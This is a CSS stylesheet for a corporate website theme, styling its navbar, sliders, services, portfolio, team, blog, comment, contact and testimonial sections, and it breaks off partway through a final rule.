.head_topbar-row > .col-md-10 {
    padding: 0;
}

/* ----------------------------------------------------------------
  :: 5.0 navbar
-----------------------------------------------------------------*/

.nav-item.active .nav-link {
    color: var(--main-color);
}

.dropdown-menu.active {
    color: var(--main-color);
    border-bottom: 1px solid var(--main-color);
}

.select_lng select {
    background: transparent;
    border: 0;
    color: #fff;
}

.select_lng .form-control:focus {
    color: #ffffff;
    background-color: #fff0;
    border-color: #80bdff;
    outline: 0;
    border: 0;
    box-shadow: none;
}

.select_lng select option {
    color: #333;
}

.header_banner {
    position: relative;
}

nav.navbar.navbar-expand-sm {
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    z-index: 99;
    padding: 0;
}

.navbar-toggler .navbar-toggler-icon {
    width: auto;
    height: auto;
}

.select_lng i.fas.fa-angle-down {
    font-size: 18px;
    display: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
    cursor: pointer;
    background: var(--main-color);
    padding: 5px 10px;
    line-height: 22px;
    margin-right: 2%;
    color: #fff;

}

.head_topbar-row > .col-md-10 {
    padding: 0;
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0;
    color: #fff;
    font-weight: 400;
    font-size: 20px;
    padding: 13px 15px !important;
}

.navbar-nav .dropdown-item {
    color: #000000;
    font-size: 18px;
    text-transform: capitalize;
}

.navbar-nav .nav-link:hover, .navbar-nav .dropdown-item:hover {
    color: var(--main-color !important);
}

.swiper_caption {
    text-align: center;
    color: #fff;
}

.swiper_caption h1 {
    font-size: 65px;
    text-shadow: 0px 0px 0px #fff;
    font-weight: bold;
    letter-spacing: 2px;
    margin-bottom: 40px;
}

.swiper_caption p {
    font-size: 22px;
    padding-bottom: 40px;
}

.info_header-box {
    text-align: center;
}

ul.nav.justify-content-center {
    margin: 0 auto;
}

.info_header-box i {
    padding-right: 6px;
    font-size: 20px;
}

a.navbar-brand {
    font-size: 60px;
    margin: 0px;
    line-height: 30px;
    font-weight: bold;
    color: var(--main-color);
    max-width: 164px;
}

.container.navbar-containernt {
    border-bottom: 1px solid rgba(206, 206, 206, 0.37);
    min-height: 110px;
}

.navbar-expand-sm .navbar-nav .dropdown-menu {
    z-index: 99999;
    border-radius: 0;
    margin: 0px;
    padding: 0;
}

.navbar-nav .dropdown-item:hover {
    background-color: var(--main-color);
    color: #fff;

}

.nav-item .dropdown:hover .dropdown-menu {
  
}

.navbar-containernt .dropdown-menu .nav-item:after, .navbar-containernt .dropdown-menu .nav-item.active:after{
  display:none;
}
.navbar-containernt .dropdown-menu .dropdown-menu{
  left:100%;
  top:0;
  
}
.navbar-containernt .dropdown-menu .nav-item:hover, .navbar-containernt .dropdown-menu .nav-item.active{
  background-color:var(--main-color);
}
.navbar-containernt .dropdown-menu>.nav-item:hover>a{
  color:#fff;
}
.nav-item  .dropdown-menu{
  
}
li.nav-item {
    position: relative;
}

.navbar-containernt .nav-item:after, .navbar-containernt .nav-item.active:after {
    content: '';
    background-color: var(--main-color);
    height: 2px;
    position: absolute;
    bottom: -27px;
    z-index: 99;
    left: 0;
    width: 10%;
    opacity: 0;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

.navbar-containernt .nav-item:hover:after, .navbar-containernt .nav-item.active:after {
    content: '';
    width: 100%;
    right: 0;
    opacity: 1;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

.head_feedbck .search_btn {
    color: rgb(255, 255, 255);
    padding: 30px;
    font-size: 18px;
}

.head_feedbck .search_btn:hover {
    text-decoration: none;
    color: #f2f2f2;
}

.content-center {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    height: 100%;
}

/*--btn-css--*/
.btn {
    border-radius: 40px!important;
    box-shadow: 2px 2px 2px #00000042;
}

/*--btn-css--*/
[class^="swiper-button-"] {
  transition: all .3s ease;
}

.swiper-slide {
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}



.header_banner .swiper-container{
  width: 100%;
  height: 100vh;
  float: left;
  transition: opacity .6s ease, -webkit-transform .3s ease;
  transition: opacity .6s ease, transform .3s ease;
  transition: opacity .6s ease, transform .3s ease, -webkit-transform .3s ease;
}
.swiper-container.nav-slider {
  max-height:200px;
  overflow:hidden;
  position:absolute;

    display: block;
    margin: 0 auto;
    left: 0;
    right: 0;
  max-width: 1140px;
}
.swiper-thumbs {
    display: block;
    float: left;
  bottom:0;
  background: rgba(0, 0, 0, 0.611764705882353);
    bottom: 0;
    height: 200px;
    position: absolute;
    width: 100%;
    z-index: 99;
}
.swiper-container.nav-slider .content{
  top:40%;
}

.swiper-container.nav-slider .swiper-slide {
  cursor: pointer;
  opacity: .9;
  transition: opacity .3s ease;
}
.swiper-container.nav-slider .swiper-slide.swiper-slide-active {
  opacity: 1;
}
.swiper-container.nav-slider .swiper-slide .content {
  width: 100%;
}
 .swiper-slide .content p{
   font-family:OpenSansLight!important;
   font-size:24px!important;
 }
.nav-slider .swiper-slide .content .title {
  font-size: 20px!important;
    text-shadow: none;
    font-weight: bold;
}
.home_slider .swiper-slide{

    position: relative;
    z-index: 99;
}

.nav-slider .swiper-slide-active  .content{
  width: 100%;
    border-bottom: 2px solid;
    margin: 0px 15px;

}
.nav-slider .swiper-slide .content{
    color:#fff;
}
.nav-slider .swiper-slide-active  .content,
 .nav-slider .content:hover{
  color:var(--main-color)!important;
}

.swiper-container:hover .swiper-button-prev,
.swiper-container:hover .swiper-button-next {
  -webkit-transform: translateX(0);
          transform: translateX(0);

  opacity: 1;
  visibility: visible;
}
.swiper-container.loading {
  opacity: 0;
  visibility: hidden;
}
.slide-bgimg img{
  width:100%;

}
.swiper-slide {
  overflow: hidden;
}
.swiper-slide .slide-bgimg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
}
.swiper-slide .entity-img {
  display: none;
}
.main-slider .swiper-slide .content {
  position: absolute;
  top: 26%;
  left: 0;
  right:0;
  margin:0 auto;
  max-width:1140px;
  color: #fff;
  z-index:99;
}

.main-slider .swiper-slide .content .title {
    font-size: 4.6em;
    font-weight: bold;
    text-shadow: 2px 2px 2px #000;
    margin-bottom: 30px;
}
.main-slider  .swiper-slide .content .caption {
  display: block;
  font-size: 20px;
  line-height: 1.4;
  -webkit-transform: translateX(50px);
  transform: translateX(50px);
  opacity: 0;
  transition: opacity .3s ease, -webkit-transform .7s ease;
  transition: opacity .3s ease, transform .7s ease;
  transition: opacity .3s ease, transform .7s ease, -webkit-transform .7s ease;
}
.swiper-slide .content .caption.show {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}

[class^="swiper-button-"] {
  width: 44px;
  opacity: 0;
  visibility: hidden;
}

.swiper-button-prev {
  -webkit-transform: translateX(50px);
          transform: translateX(50px);
}

.swiper-button-next {
  -webkit-transform: translateX(-50px);
          transform: translateX(-50px);
}

.swiper-container.main-slider.loading{
  background-color:red;
}

/*--our-services--*/
.service-content .service-title a {
    margin-bottom: 15px;
    display: flex;
    line-height: 40px;
    color: #222629;
}
/*--our-classes--*/

.bg-1{
    background-color: var(--main-color);
}
.bg-2{
    background-color:#1f1d35;
}

.margin-40{
  height:40px;
}
.margin-60{
  height:60px;
}
.margin-80{
  height:80px;
}
.margin-100{
  height:100px;
}
.margin-auto{
  margin:0 auto!important;
  float: none!important;
}
.btn_b2 a.btn.main-btn{
    padding: 12px 40px;
    box-shadow: none;
    text-transform: uppercase;
    min-width: 200px;

}
.btn.main-btn {
    background: var(--main-color);
    font-size: 17px;
    padding: 15px 30px;
    border: 0;
    border-radius: 37px;
    color: #fff;
    box-shadow: 2px 2px 15px #dddddd;
  border: 1px solid transparent!important;

}
.btn.main-btn:hover {
  background: #fff;
  color:var(--main-color);
  border-color:#ccc!important;
  border: 1px solid #bebebe!important;
}
a.btn.main-btn.white {
    background-color: #fff;
    color:var(--main-color);
    box-shadow: none;
    border: 1px solid #bebebe!important;
}
a.btn.main-btn.white:hover{
    background-color: var(--main-color);
    color:#fff!important;
    box-shadow: 2px 2px 10px #ccc;
}

/*--our-classes--*/
/*--about-section--*/
.about-catipon-inner {
    border: 2px solid var(--main-color);
    margin: 20px;
    padding: 30px;
    height: 100%;
  border-radius:4px;
    display: table;
}
.col-md-12.about-catipon .about-catipon-inner{
      width: 100%;
}
.about-catipon a.btn.main-btn {
    text-transform: uppercase;
    box-shadow: 4px 5px 14px #c5c2c2;
}
.about-catipon-inner h4 {
    text-align: center;
    font-size: 36px;
    font-weight: 400;
    font-family: "Montserrat";
    color: rgb( 135, 136, 137 );
    line-height: 1.667;
    margin-bottom: 40px;
}

.about-img-inner {

    padding: 40px;
  position:relative;
}

.about-img-inner:after, 
.about-img-inner:before{
  content:'';
  position:absolute;
  width:60%;
  height:60%;
  background-color:var(--main-color);
}

.about-img-inner:after{
  left:0;
  top:0;
}
.about-img-inner:before{
  right:0;
  bottom:0;
} 
.about-img-inner iframe.video, .about-img-inner  img{
  position:relative;
  z-index:9;
  border:0;
  
}
.about-img-inner iframe.video.col-md-12 {
    position: relative;
    z-index: 9;
    min-height: 600px;
    border: 20px solid rgba(204, 204, 204, 0);
    width: 100%;
    box-shadow: -1px 0px 166px rgba(0, 0, 0, 0.31);
    padding: 0;
}


/*--/about-section--*/
/*--are-work-section--*/
.our_work-img-inner{
  position:relative;
}
.our_work-img-inner:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-size: 100% 108%;
    background-position: 100%;
    top: 0;
    bottom: 0;
    background-image: url(../../../inc/assets/images/work_img.png);
}
.our_work-catipon-inner h5 {
   line-height: 1.667;
    color: #515151;
  font-weight: 200;
  font-size: 18px;
  margin-bottom:40px;

}

.our_work-catipon-inner p i {
    font-size: 18px;
    padding-right: 10px;
    font-weight: bold;
    color: var(--main-color);
}

/*--/areabout-section--*/


/*--services--*/
.service-content:hover .service-title i{
    transform: scale(1.5);
  transition: transform .5s;
}
.service-title i {
    font-weight: bold;
    font-size: 44px;
    padding-right: 11px;
  transition: transform .5s;
}
.tab-content .service-title i {
    font-weight: bold;
    font-size: 44px;
     color: var(--main-color);
    padding-right: 11px;
}
.service-content {
    padding: 10px;
    margin:20px 0;

}
h4.service-title {
    margin-bottom: 15px;
  display:flex;
  line-height: 40px;
}

.service-content:hover .service-title span {
    color: var(--main-color);
}
.service-content p {
    color: #a3a3a3;
  font-size:16px;
}
/*--//services--*/
/*--our_portfolio--*/

.gloable_text-cont-inner{
    font-size: 20px;
}
.gallary_d .{
   font-size: 20px;
}
.gallary_d span.label_g {
    min-width: 60px;
    display: inline-block;
    color: #040404;
    font-weight: bold;
}
.gallary_d .container p.mb-3 {
    font-size: 24px;
    color: #888;
    font-style: italic;
}
.gallary_pagination a {
    color: #000;
    display: block;
    font-size: 26px;
}

.our_portfolio {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(126deg, #ffffff 20%, var(--main-color) 10%);
}
.gallery-clm{
  position:relative;
  overflow:hidden;
      transition: 0.5s;
}
.gallery-clm img{
  width:100%;
}
.gallery-cont {
    position: absolute;
  
    display: flex;
    justify-content: center;
    align-items: center;
    height: 0%;
    background: #f9f9f945;
    width: 100%;
  opacity:0;
}

.gallery-clm:hover .gallery-cont{
  top: 0;
   height: 100%;
  position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
   transition: 0.5s;
    background: #f9f9f945;
    width: 100%;
  opacity:1;
}
.gallery_product {
    padding: 0px!important;
}
.col-sm-6.col-xs-6.float-right {
    padding: 60px!important;
    background: #1f1d35 ;
}

.col-sm-6.col-xs-6.float-right .gallery-clm{
 width: 95%;
}
.portfolio-tabs.nav-pills .nav-link.active,
.portfolio-tabs.nav-pills .nav-link,
 .portfolio-tabs.nav-pills.show>.nav-link {
    border-radius: 42px;
    padding: 7px 20px;
    text-transform: uppercase;
    font-size: 20px;
    color: #fff;
    background-color: transparent;
    transition: 0.5s;
  display:block;
  text-decoration:none;
}

.portfolio-tabs.nav-pills .nav-link:hover, .portfolio-tabs.nav-pills .nav-link.active{
    border-radius: 42px;
    color: var(--main-color);
  background-color:#fff;
  transition: 0.5s;
  text-decoration:none;
}

.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: #fff;
    background-color: #007bff;
}
.portfolio-tabs li{
  display:inline-block;
  list-style:none;
}

ul.portfolio-tabs.categories {
    display: block;
}

/*--//our_portfolio--*/

/*--our_client--*/
.logo-slider .swiper-wrapper {
    height: auto;
    text-align: center;
}
.logo-slider  .swiper-container {
    height: 100%!important;
}
/*--//our_client--*/

.our-clients {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(54deg, #1f1d35 82%, var(--main-color) 20%);
}

.our-clients .swiper-slide {
    background: #f3f3f308;
    min-height: 250px;
    line-height: 250px;
  transition: 0.5s;
}
.our-clients .swiper-slide:hover {
  background: #fff;
  transition: 0.5s;
}

/*--our-case--*/
.col-md-6.col-cases_img {
    padding: 0;
    border: 1px solid #fff;
  position:relative;
  overflow:hidden;
  
}
.our_work-catipon-inner h1 {
    font-weight: bold;
  margin-bottom:20px;
}
.our-cases {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(131deg, #1f1d35 21%, #fff 20%);
}
.col-md-6.cases-catipon {
    color: #333;
}
.our_work-catipon-inner h2 {
  
  font-size: 45px;
  font-family: MontserratRegular;
  color: rgb( 18, 18, 18 );
  font-weight: bold;
  line-height: 1.067;
    line-height: 1.25;
    text-transform: capitalize;
    padding-bottom: 26px;
    /* margin-bottom: 30px; */
}


/*-//-our-case--*/


/*--our-team--*/
.our-team img{
  width:100%;
}
.our-clients.our-team.clearfix {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(54deg, #1f1d35 82%, #ffffff 20%);
}
.swiper-slide-inner {
  position:relative;
}
.team_mmbr_overlay{
  position:absolute;
  background-color:var(--main-color);
  opacity:0;
  height:0%; 
  bottom:0;
  left:0;
  right:0;
  padding:20px;
  text-align:center;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.team_mmbr_overlay .team_social li{
  padding: 8px;
}
.team_mmbr_overlay .team_social li a{
  color:#fff;
}
.team_mmbr_overlay .team_social li a:hover{
  color:#f2f2f2;
}
.col-cases_img:hover .team_mmbr_overlay,
.swiper-slide-inner:hover .team_mmbr_overlay{
  opacity:1;
    top:0;
  height:100%;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.team_mmbr_overlay {
    line-height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.team_mmbr_overlay a{
  color:#fff;
  font-size:18px;
}
.team_mmbr_overlay a:hover{
  color:#fff;
}
/*--//our-team--*/



/*--bzniss_analysis--*/

.bzniss_analysis {
      padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(-54deg,  var(--main-color) 82%,  #1f1d35 20%);
}
.bzniss_analysis .swiper-slide img{
  width:100%;
  height: 100%;
  border-radius:10px;
}
.bzniss_analysis .swiper-slide{
  border-radius:10px;
  overflow:hidden;
}

iframe.video {
    width: 100%;
    min-height: 420px;
}
.swiper-bzniss_analysis .swiper-pagination{
    position: static;
    margin-top: 60px;
  height:40px;
}

.swiper-bzniss_analysis .swiper-pagination-bullet {
    width: 20px;
  height: 20px;
    background: #ffffff;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.swiper-bzniss_analysis .swiper-pagination-bullet-active {
  width: 30px;
  height: 30px;
    opacity: 1;
    background: #ffffff;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

/*--//bzniss_analysis--*/
/*--footer--*/
footer{
  background:#fff;
  color: #9f9f9f;
  position: relative;
  z-index: 99;
}
footer a{
 color: #9f9f9f;
}
.widgets-col ul {
    padding: 0;
}
.widgets-col>h3 {
    text-transform: capitalize;
    display: block;
    font-weight: bold;
    margin-bottom: 24px;
    font-size: 24px;
    letter-spacing: 1px;
    word-spacing: 1px;
    color: #2c2c2c;
    line-height: 40px;
}
.widgets-col>h3 span{
  color:var(--main-color);
}
.widgets-col ul li {
    /* display: inline-block; */
    list-style: none;
    padding: 1px;
    text-transform: capitalize;
}
.widgets-col ul li a {
    line-height: 33px;
    text-decoration: none;
    display: block;

}
.widgets-col ul li a:hover, .team_social li a:hover {
    color:var(--main-color);
}
.widgets-col .team_social li {
  margin: 0;
}
.widgets-col .team_social a {
    padding: 6px;
    color: #9f9f9f;
    font-size: 18px;
}
.ft-addres p{
  display:flex;
}
.ft-addres p i {
    font-size: 18px;
  color:#333;    padding-right: 15px;

  
}
.coppy-right.text-center {
    border-top: 1px solid #ccc;
    /* padding: 21px; */
    line-height: 52px;
}

/*--page-tille--*/


.header_banner_page header{
  position:relative;
 height:610px;
}
.hd-bnar{
background-image: url(../images/header-bg.jpg);
  position:fixed;
  top:0;
  left:0;
  bottom:0;
  right:0;
  background-size:cover;
  background-position:center;
  box-shadow:0 0 30px rgba(0, 0, 0, 0.5);
  max-height: 642px;
}
.hd-bnar:after{
  content:'';
  position:absolute;
  background-color:#000000;
  opacity:0.5;
  left:0;
  right:0;
  bottom:0;
  top:0;
  z-index:-1;
  
}
.hd-bnar.bg_2{
  background-image: url(../images/slider/3.jpg)!important;
  
}
.hd-bnar.bg_3{
  background-image: url(../images/slider/4.jpg)!important;
  
}
.hd-bnar.bg_4{
  background-image: url(../images/slider/2d.jpg)!important;
  
}
.main-container{
  position:relative;
  background-color:#ffffff;
  z-index:99;
}
.page-title {
    padding: 40px 20px;
  text-align:center;
}

.page-title h1 {
    font-size: 60px;
    font-weight: bold;
    text-transform: capitalize;
    color: #ffffff;
}

/*--close-page-tille--*/


/*--service-page--*/
.our-services .nav-pills .nav-link.active, .our-services .nav-pills .show>.nav-link {
    color: #ffffff;
    background-color: #007bff;
    color: #ffffff;
    background-color: var(--main-color);
}
.our-services .nav-pills .nav-link {
    border-radius: 0px;
    color: #333333;
    padding: 8px 30px;
    font-size: 20px;
    background-color:#ffffff;
}
.showcase .about-img-inner:after, .showcase  .about-img-inner:before {
    content: '';
    position: absolute;
    width: 60%;
    height: 60%;
  background-color: #1f1d35;
  background: #1f1d35;
  
  
}
/*--showcase--*/
.showcase{
  padding: 100px 0px;
    color: #ffffff;
    background: linear-gradient(126deg, #ffffff 20%, var(--main-color) 10%);
}
.showcase iframe.video.col-md-12 {
    position: relative;
    z-index: 9;
  min-height:600px;
}
.showcase .about-img-inner:after, .showcase .about-img-inner:before {
    z-index: 1;
}
.showcase iframe.video.col-md-12 {
    position: relative;
    z-index: 9;
    min-height: 600px;
    border: 20px solid rgba(204, 204, 204, 0);
    width: 100%;
    box-shadow: -1px 0px 166px rgba(0, 0, 0, 0.31);
    padding: 0;
}
.showcase iframe.video.col-md-12:after{
  content:'';
  position:absolute;
  left:0;
  right:0;
  top:0;
  bottom:0;
  background-color:var(--main-color);
  opacity:0.5;
  z-index:99;
}
/*--service-section-fqs-*/
.section_fqs{
  padding: 100px 0px;
    background: linear-gradient(-126deg, var(--main-color) 20%, #ffffff 10%);
}

.accordion-custom_d .card-header {
    border-radius: 50px!important;
    border: 1px solid var(--main-color);
}
.accordion-custom_d .card-header {
    border-radius: 50px;
    margin-bottom: 15px;
    padding: 0;
    overflow: hidden;
}

.accordion-custom_d .card-header .btn.collapsed {
    color: #333333;
    background-color: transparent;
}

.accordion-custom_d .btn-link {
    font-weight: 400;
    padding: 15px;
    background-color: var(--main-color);
    color: #ffffff;
    text-decoration: none;
}
.accordion-custom_d .card-header .btn .fa.main {
    /* background: #007b5e; */
    padding: 13px 11px;
    position: absolute;
    right: 2px;
    top: 10px;
    /* border-top-right-radius: 7px; */
    /* border-bottom-right-radius: 7px; */
}

/***********************************************/
/***************** Accordion ********************/
/***********************************************/
.accordion-custom_d .card-header {
    border-radius: 4px;
  margin-bottom: 15px;
  padding: 0;
  overflow:hidden;
}
.accordion-custom_d .card-header {
    border-radius: 4px!important;
    border:0;
}
.accordion-custom_d .btn-link {
    font-weight: 400;
    padding: 15px;
    background-color: var(--main-color);
  color:#ffffff;
  text-decoration:none;
  border-radius:0;
}
button.btn.btn-link.btn-block:hover {
    text-decoration: none!important;
    background-color: var(--main-color);
}

.accordion-custom_d .btn.collapsed:hover{
    background-color: var(--main-color)!important;
}
.accordion-custom_d .card {
    border: 0;
}
.accordion-custom_d .btn-link:hover {
    color: #ffffff!important;
}
.accordion-custom_d .card-header .btn.collapsed {
    color: #ffffff;
    background-color: #1f1d35;
}
.card-header .btn.collapsed .fa.main:after{
  content: "\f35b"!important;
}
.accordion-custom_d .card-header .btn .fa.main:after{
    content: "\f358";
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    font-size: 24px;
    padding-right: 0.5em;
    position: relative;
    right: 1px;
}

.accordion-custom_d .card-header .btn .fa.main {
    padding: 13px 11px;
    position: absolute;
    right: -3px;
    top: 4px;
    font-size: 20px;
}

.helping-area-cont h1.section-title {
    text-transform: inherit;
    font-size: 42px;
}
/*--//service-section-fqs-*/
/*--//service-page--*/
/*--mini_subscribe--*/
.mini_subscribe{
    padding: 60px 15px;
    color: #fff;
    background-color: #f45f47;
}
.mini_subscribe-cont h1 {
    font-weight: bold;
    margin-bottom: 14px;
    font-size: 38px;
}

.mini_subscribe-cont p {
    font-size: 24px;
    letter-spacing: 1px;
}
.bg-color-hidn{
  
    background: none!important;
}
.gallary_d .gallery-clm:hover .gallery-cont {
    background: rgba(238, 74, 23, 0.5294117647058824);
}
  
}
/*--//mini_subscribe--*/
/*--blog-pages--*/
h2.screen-reader-text {
    display: none!important;
}
.wl-theme-pagination a.page-numbers {
    color: #FF5722;
    border: 1px solid #aeaeae;
    padding: 16px;
    border-radius: 31px;
    text-decoration: none;
    font-size: 17px;
}
.wl-theme-pagination a.page-numbers:hover {
    color: #fff;
    background: #FF5722;
    border: 1px solid #FF5722;
    padding: 16px;
    border-radius: 31px;
    text-decoration: none;
    font-size: 17px;
}
.wl-theme-pagination span.page-numbers.current {
    color: #fff;
    background: #FF5722;
    border: 1px solid #FF5722;
    padding: 16px;
    border-radius: 31px;
    text-decoration: none;
    font-size: 17px;
}
.navigation.pagination h2.screen-reader-text {
    display: none!important;
}
.wl-theme-pagination .nav-links {
    width: 100%;
}
.blog_article-text {
    width: 92%;
    padding-left: 10px;
}

.blog_article-text {
    width: 92%;
    padding-left: 10px;
}

.blog_article p {
    color: #343333;
    line-height: 30px;
    font-weight: bold;
}
.blog_article i.fas.fa-quote-left {
    color: var(--main-color);
    font-size: 40px;
}

.post-socil-share .team_social {
    float: right;
}
ul.team_social {
    padding: 0;
}
.post-socil-share .team_social li {
    padding: 2px;
    margin: 3px;
}
.team_social li a i{
  transition: transform .5s; 
}

.team_social li a i:hover{
  transform: scale(1.5);
  transition: transform .5s; 
}
.team_social li {
    display: inline-block;
    padding: 15px;
    margin: 5px;
}

.post-socil-share .team_social li a {
    color: #919191;
}

.team_social a {
    color: #9b9b9b;
    font-size: 28px;
    text-decoration: none;
}
.post-socil-share .team_social li a:hover {
    color: var(--main-color);
}
.blog-post p {
    color: #747070;
    line-height: 28px;
}
.blog-post-cnt h1 {
    font-weight: bold;
  text-transform: capitalize;
}
.blog-post-cnt h1 a {
  color:#000;
  text-decoration: none;
  word-break: break-all;
}
p.post_date span {
    color: var(--main-color);
}
p.post_date span a {
    color: var(--main-color);
}
.blog-post.row {
    box-shadow: 0px 0px 61px #dedddd;
    padding: 20px;
    padding-left: 14px;
}
.blog-post_tag a {
    margin: 3px;
    color: #333333;
}
/*--comment-section--*/
.comment_detail {
    margin-bottom: 50px;
}

.reply .btn.main-btn {
    font-size: 14px;
    border:1px solid #333333;
    background-color: #fff!impoirtant;
    width: 79px;
    height: 30px;
    color: rgb( 30, 30, 39 );
    box-shadow: none;
    padding: 0;
    border-radius: 40px;
    text-transform: uppercase;
    line-height: 26px;
  margin-right: 7px;
  background-color:#fff;
}
.reply .btn.main-btn:hover{
  color:#fff;
  background-color: var(--main-color);
}
.comment_detail {
    margin-bottom: 50px;
  border-left: 1px solid #e3e1e1;
    padding-left: 30px;
    margin-left: 30px;
}
a.pull_left_comment {
    border-radius: 100%;
    overflow: hidden;
    border: 1px solid #ccc;
    background: #dfdfdf;
}

h4.comment_detail_title {
    font-size: 20px;
    padding: 6px 0px;
}
.comment_form .form-control {
    border-radius: 53px;
    padding: 4px 25px;

}
.comment_form .form-control:hover{
  box-shadow: 0px 0px 2px #ccc;
}
.comment_form input.form-control {
    height: 54px;
}
.comment_form textarea.form-control {
    min-height: 120px;
  border-radius: 40px;
  padding-top:20px;
}

.comment-section {
    border-top: 1px solid #e7e7e7;
    margin-top: 40px;
    padding-top: 60px;
}

.comment-section .about-text a.btn.main-btn {
  font-size: 16px;
  color: rgb( 255, 255, 255 );
  padding: 12px 30px;
  text-transform: uppercase;
  line-height: 1.313;
    text-transform: uppercase;
  width: 201px;
  height: 47px;
  background-image: -moz-linear-gradient( -159deg, rgb(131,104,255) 0%, rgb(85,78,138) 100%);

}
.comment_form .form-submit input#wl_comment_button {
    font-size: 16px;
    padding: 12px 30px;
    text-transform: uppercase;
    line-height: 1.313;
    text-transform: uppercase;
    width: 201px;
    height: 47px;
}
span.comment_date {
    color: #a6a6a6;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.blog-post-img:hover  img {
    filter: blur(2px);
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.margin-m-100 {
    border-radius: 5px;
    background: #fff;
  position: relative;
    z-index: 999;
    top: -100px;
  z-index:999;
}


/*--//blog-pages--*/


/*--contact-pages--*/
.page-contactus .bzniss_analysis{
  background: linear-gradient(-54deg, var(--main-color) 82%, #fff 20%);
}
.page-contactus a.btn.main-btn{
    text-transform: uppercase;
  box-shadow:none;
}
.contactus_form>h1 {
  font-size: 36px;
  font-family:MontserratRegular;
  font-weight:800;
    text-transform: capitalize;
}
.contactus_form>h1 span {
    color: var(--main-color);
    font-style: italic;
  font-family:MontserratLight!important;
    font-weight: 100!important;
    /* display: block; */
}
.about-cont-inner h4 {
    font-style: italic;
    font-weight: 400;
}
.contactus_form p {
    color: #bfbfbf;
    font-weight: 200!important;
    line-height: 25px;
    font-style: italic;
}
.contactus_form input.form-control {
    height: 50px;
    margin-top: 8px;
}
.contactus_form .form-control:hover{
  border-color:var(--main-color);
}
.cont-map  iframe {
    height: 680px;
  margin:0px!important;
  width:100%;
  border:0;
}
.cont-map{
    padding: 0!important;
}
.ont-map{
  width:100%;
  height:450;
  border:0px;
}
/*--//contact-pages--*/

/*GALLARY  p:nth-of-type(4n) {*/
.gallery_product.col-lg-3.col-md-3.isotope-item:{
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

/* .gallery_product:nth-of-type(3n) {
  padding:40px!important;
    max-width: 49.99%!important;
     background-color: #1f1d35!important;
} */

.isotope-item {
    z-index: 1;
}

.isotope-hidden.isotope-item {
    z-index: 1;
}

.isotope, .isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope-item {
    margin-right: -1px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.isotope {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}


/*--gallery-details--*/
.gallary_d .gallery_product {
    padding: 10px!important;
}
span.label_g {

    text-transform: uppercase;
}
span.label_g {
    min-width: 60px;
    display: inline-block;
    color: #a19d9d;
}

.gallary_pagination a{
  color:#222;
  display:block;
  
}
.gallary_pagination a i {
    color: #888;
    font-size: 40px;
}

.gallary_pagination a:hover{
  color:var(--main-color);
  text-decoration:none;
}

/*---gallery-details---*/

/*--about--*/
.about-cont-inner{
    padding-left: 30px;
    border-left: 4px solid var(--main-color);
}
.about-cont-inner h2 {
    font-weight: bold;
    font-size: 34px!important;
}

.our-values {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
  background: linear-gradient(54deg, #1f1d35 82%, #ffffff 20%);
}

.what-we-do{
    padding: 100px 0px;
    background: linear-gradient(126deg, #1f1d35 20%, #ffffff 10%);
}

/*--//about--*/
/*--our-testimonial--*/

.our-testimonial {
  padding: 100px 0px;
  background: linear-gradient(126deg, #1f1d35 20%, #ffffff 10%);
}
.our-testimonial i.fas.fa-quote-right {
    display: block;
    text-align: right;
}
.our-testimonial i.fas {
    font-size: 50px;
  color:#cccccc;
}

.our-testimonial .our_work-catipon-inner h5 {
    margin-top: 40px;
   font-size: 24px;
  color: rgb( 135, 136, 137 );
  font-style: italic;
  line-height: 1.25;
  text-align: left;
}




.our-testimonial .swiper-pagination-bullet-active {
    width: 30px!important;
    height: 30px!important;
    opacity: 1;
    background: #333333;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
